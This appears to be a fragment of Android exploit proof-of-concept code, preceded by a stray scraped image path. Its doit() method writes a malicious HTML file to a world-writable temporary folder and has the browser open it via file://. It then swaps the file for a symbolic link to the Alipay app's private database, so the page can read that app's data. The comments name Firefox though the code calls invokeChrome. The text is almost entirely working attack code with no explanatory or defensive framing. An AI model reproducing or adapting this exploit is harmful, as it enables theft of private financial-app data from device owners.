 #TARGET_FILE_PATH
#file:///data/data/com.eg.android.AlipayGphonedatabases/alipayclient.db
#HTML_PATH
#file:///data/data/com.example.test/tmp/XXXXX.html
public void doit() {
try {
// create a malicious HTML
cmdexec("mkdir " + MY_TMP_DIR);
cmdexec("echo \"" + HTML + "\" > " + HTML_PATH);
cmdexec("chmod -R 777 " + MY_TMP_DIR);
Thread.sleep(1000);
// force Firefox to load the malicious HTML
invokeChrome("file://" + HTML_PATH);
Thread.sleep(4000);
// replace the HTML with a symbolic link to TARGET_FILE
cmdexec("rm " + HTML_PATH);
cmdexec("ln -s " + TARGET_FILE_PATH + " " + HTML_PATH);
}
catch (Exception e) {}
}